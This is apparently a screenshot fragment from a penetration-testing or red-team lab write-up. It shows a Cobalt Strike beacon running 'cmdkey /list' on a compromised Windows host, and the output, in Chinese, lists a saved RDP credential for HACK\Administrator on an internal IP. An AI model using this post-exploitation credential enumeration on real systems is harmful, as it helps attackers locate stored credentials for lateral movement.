 beacon> shell cmdkey /list
[*] Tasked beacon to run: cmdkey /list
[+] host called home, sent: 43 bytes
[+] received output:
当前保存的凭据:
目标: LegacyGeneric:target=TERMSRV/10.210.100.10
类型: 普通
用户: HACK\Administrator
本地机器持续时间